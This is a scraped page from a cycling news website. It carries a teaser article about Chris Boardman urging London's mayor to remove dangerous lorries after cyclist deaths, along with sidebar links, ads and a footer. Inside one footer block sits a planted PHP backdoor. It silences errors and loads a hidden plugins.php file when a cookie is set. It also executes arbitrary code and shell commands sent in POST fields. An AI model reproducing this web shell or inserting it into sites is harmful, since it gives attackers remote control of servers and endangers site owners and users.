  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/Valverde_Wins_Stage_1_of_the_Tour">Valverde Wins Stage 1 of the Tour</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/06/2024</span>    
          <a href="/news-results/team-redbull-bora-hansgrohe-reveals-roster-tour-de-france-2024">Team Redbull-Bora-Hansgrohe Reveals Roster for Tour de France 2024</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5685">sign up</a> or <a href="/user/login?destination=node/5685%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5671 node node-article node-promoted node-teaser clearfix" about="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths">Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths</a></h2>
            <span property="dc:title" content="Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/19/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/london-cycling-bicycling-safety-big-ben.jpg?itok=q_gz9RTI"><a href="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/london-cycling-bicycling-safety-big-ben.jpg?itok=q_gz9RTI" width="230" height="165" alt="" title=" | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British Cycling’s Policy Adviser, Chris Boardman, has written to the Mayor of London Boris Johnson to ask him to put into action his promise to look at removing the most dangerous lorries from the British capital’s roads during the busiest times. Other European capitals are also failing to protect cyclists.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British Cycling’s Policy Adviser, Chris Boardman, has written to the Mayor of London Boris Johnson to ask him to put into action his promise to look at removing the most dangerous lorries from the British capital’s roads during the busiest times. Other European capitals are also failing to protect cyclists.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/chris-boardman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chris Boardman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">London</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/great-britain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Great Britain</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cyclists" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclists</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">safety</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/road-accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Berlin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/germany" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Germany</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/copenhagen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Copenhagen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/odense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Odense</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/aarhus" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aarhus</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/denmark" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Denmark</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-82c5042fb2a7c1784bf1e14f8bd8265d">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/05/2012</span>    
          <a href="/Giro-d-Italia-Favorites-Reveal-Their-Ambitions">Giro d&#039;Italia Favorites Reveal Their Ambitions</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2006</span>    
          <a href="/news-results/paris-roubaix-results">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/Valverde_Wins_Stage_1_of_the_Tour">Valverde Wins Stage 1 of the Tour</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/06/2024</span>    
          <a href="/news-results/team-redbull-bora-hansgrohe-reveals-roster-tour-de-france-2024">Team Redbull-Bora-Hansgrohe Reveals Roster for Tour de France 2024</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5671">sign up</a> or <a href="/user/login?destination=node/5671%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-a7a8dfb2cb91e15dcc9232d0f09578a0">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-5b256e9115a22d79114161b5f46b8b87">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5HfT16p2tUtrl2fariBtuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769611501332');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>